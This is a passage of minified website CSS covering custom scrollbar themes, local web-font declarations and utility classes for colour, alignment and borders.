top,color-stop(0%,rgba(255,255,255,0.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,0.5)
		0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.5)
		0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px;}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px;}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)";}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,0.2);box-shadow:inset 1px 0 1px rgba(0,0,0,0.5),inset -1px 0 1px
		rgba(255,255,255,0.2);}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555;}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,0.5),inset 0 -1px 1px
		rgba(255,255,255,0.2);}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto;}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px;}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px;}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px;}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px;}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);box-shadow:inset 1px 0 1px rgba(0,0,0,0.1);}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,0.1);}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px;}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px;}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px;}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px;}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)";}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px;}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,0.1),inset 0 0 14px
		rgba(0,0,0,0.5);}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,0.1),inset 0 0 14px
		rgba(0,0,0,0.5);}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,0.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0;}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,0.4);}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555;}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto;}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,0.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,0.1);}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px;}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px;}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px;}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px;}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,0.2);}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,0.1),inset 0 0 14px
		rgba(0,0,0,0.2);}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,0.4),inset -1px 0 0
		rgba(0,0,0,0.2);}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,0.4),inset 0 -1px 0
		rgba(0,0,0,0.2);}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777;}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,0.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,0.1);}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px;}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px;}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px;}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px;}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0;}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px;}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto;}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px;}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px;}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)";}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)";}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)";}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)";}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,0.2);}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0;}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px;}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0;}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px;}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px;}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px;}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px;}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85);}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9);}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px;}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px;}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px;}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px;}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,0.2);}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0;}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0;}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0;}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px;}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px;}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px;}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px;}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85);}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9);}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px;}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px;}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px;}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px;}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,0.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,0.2);}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.6);}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.6);}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85);}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9);}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.75);}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85);}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9);}
@font-face{font-family:'robotoCondensedRegular';src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Regular-webfont.eot);src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Regular-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Regular-webfont.woff) format('woff'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Regular-webfont.ttf) format('truetype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Regular-webfont.svg#roboto_condensedregular) format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'robotoCondensedBold';src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Bold-webfont.eot);src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Bold-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Bold-webfont.woff) format('woff'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Bold-webfont.ttf) format('truetype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Bold-webfont.svg#roboto_condensedbold) format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'robotoBold';src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Bold-webfont.eot);src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Bold-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Bold-webfont.woff) format('woff'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Bold-webfont.ttf) format('truetype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Bold-webfont.svg#robotobold) format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'robotoLight';src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Light-webfont.eot);src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Light-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Light-webfont.woff) format('woff'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Light-webfont.ttf) format('truetype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Light-webfont.svg#robotolight) format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'robotoMedium';src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Medium-webfont.eot);src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Medium-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Medium-webfont.woff) format('woff'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Medium-webfont.ttf) format('truetype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Medium-webfont.svg#robotomedium) format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'marguerite';src:url(/sites/all/themes/custom/bootstrap/fonts/marguerite/Marguerite.eot);src:url(/sites/all/themes/custom/bootstrap/fonts/marguerite/Marguerite.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/custom/bootstrap/fonts/marguerite/Marguerite.woff) format('woff'),url(/sites/all/themes/custom/bootstrap/fonts/marguerite/Marguerite.ttf) format('truetype'),url(/sites/all/themes/custom/bootstrap/fonts/marguerite/Marguerite.svg#roboto_condensedregular) format('svg');font-weight:normal;font-style:normal;}
.icon{display:inline-block;background:url(/sites/all/themes/custom/bootstrap/images/sprites.png) no-repeat;overflow:hidden;text-align:left;}.floatRight{float:right;}.floatLeft{float:left;}.alignLeft{text-align:left;}.alignCenter{text-align:center;}.alignRight{text-align:right;}.alignJustify{text-align:justify;}.alignTop{vertical-align:top}.alignMiddle{vertical-align:middle;}.alignBottom{vertical-align:bottom;}.nodecoration{text-decoration:none;}.underline{text-decoration:underline;}a.underline:hover{text-decoration:none;}a .underline:hover{text-decoration:none;}.uppercase{text-transform:uppercase;}.letterSpacing{letter-spacing:1px;}.baseline{vertical-align:baseline;}.top{vertical-align:top;}.bold{font-weight:700;}.italic{font-style:italic;}.text-normal{font-style:normal;}.nowrap{white-space:nowrap;}.pointer{cursor:pointer;}.displayNone{display:none;}.overflow-hidden{overflow:hidden;}.breakWord{word-wrap:break-word;}.relative{position:relative;}.d-inline{display:inline;}.d-inline-block{display:inline-block;}.d-block{display:block;}.valignTop{vertical-align:top;}.valignMiddle{vertical-align:middle;}.valignBottom{vertical-align:bottom;}.left{float:left;}.right{float:right;}.clear{clear:both;}.through{text-decoration:line-through;}.white{color:#fff;}.bgWhite{background:#fff;}.black{color:#000;}.bgBlack{background-color:#000;}.grey-0{color:#838383;}.bgGrey-1{background-color:#d8d5d5;}.grey-1{color:#999999;}.bgGrey-2{background-color:#eaeaea;}.grey-2{color:#eaeaea;}.bgGrey-3{background-color:#323232;}.grey-3{color:#6d6d6d;}.bgGrey-4{background-color:#f4f4f4;}.green{color:#c5de9e;}.bgGrey-5{background-color:#bdbdbd;}.green2{color:#4d727b;}.bgGrey-6{background-color:#f0f0f0;}.grey-4{color:#5d7d85;}.bgGreen{background-color:#c5de9e;}.orange{color:#ff9e16;}.bgOrange{background-color:#ff9e16;}.orange2{color:#ffc249;}.bgOrange2{background-color:#ffc249;}.pink{color:#ea1d76}.bgPink{background-color:#ea1d76;}.red,.red:hover,.red:focus{color:#c10134;}.bgRed{background:#c10134;}.blue{color:#0e72b6;}.bgButtonRed{background:#c70023;}.bgFacebook{background-color:#6788ce;}.bgTwitter{background-color:#29c5f6;}.borderGrey{border:1px solid #b3b3b3;}.borderGrey2{border:3px solid #b0bdc0;}.borderGrey3{border:1px solid #b0bdc0;}.borderGrey2Top{border-top:1px solid #b0bdc0;}.borderGrey2Bottom{border-bottom:1px solid #b0bdc0;}.borderGrey2Right{border-right:1px solid #b0bdc0;}.borderGrey2Left{border-left:1px solid #b0bdc0;}.borderGreyBottom{border-bottom:1px solid #b2b2b2;}.borderNone{border:0 